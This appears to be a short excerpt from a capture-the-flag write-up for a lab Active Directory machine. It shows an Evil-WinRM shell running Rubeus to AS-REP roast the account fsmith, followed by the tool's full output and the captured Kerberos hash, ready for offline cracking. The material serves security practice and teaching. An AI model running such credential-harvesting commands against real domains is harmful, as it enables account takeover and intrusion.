 *Evil-WinRM* PS C:\Users\FSmith\Desktop> .\Rubeus.exe asreproast /nowrap /simple /user:fsmith /format:hashcat
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.2.2
[*] Action: AS-REP roasting
[*] Target User            : fsmith
[*] Target Domain          : EGOTISTICAL-BANK.LOCAL
[*] Searching path 'LDAP://SAUNA.EGOTISTICAL-BANK.LOCAL/DC=EGOTISTICAL-BANK,DC=LOCAL' for '(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=41
94304)(samAccountName=fsmith))'
[*] SamAccountName         : FSmith
[*] DistinguishedName      : CN=Fergus Smith,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
[*] Using domain controller: SAUNA.EGOTISTICAL-BANK.LOCAL (fe80::f167:851d:85c2:1058%7)
[*] Building AS-REQ (w/o preauth) for: 'EGOTISTICAL-BANK.LOCAL\FSmith'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
      $krb5asrep$23$FSmith@EGOTISTICAL-BANK.LOCAL:E766A8677BA9D9684A1367E3878A413B$859B41F153892F021320E159607CC5C0133592C5A0E63DAA7936699B5A45F6F9651BA180D44B90462D
636FDB5C1C0EF691E187C5ED9C4605001DF008A55EF231619E02F50EBC19764514C2FAE6F2F0BA67E9D0A6B7A5D41B7F826E4D00D7A2DA7FA28CC18E1F6D521A83B43270F2486847D41279FC40F8ACCBB12E6
ADA4239FC839A4B00DF7FD5C8C19909A54CFB0A8FCC5390A3A3BB78A840D69E0ADE2FC57F2050AEDD5CE25152CCDC9CD2C52AA00CFAFA594FC4EB347854C84B6B84675950B4D010A24CB1131BB1AE54227583
596B8C78263A1D10F681D338F67AA9CA5708CAF383AD518B3BF7BFE7AC68023783DAF5FD575DA352A7ECBD721DE39A4E05DD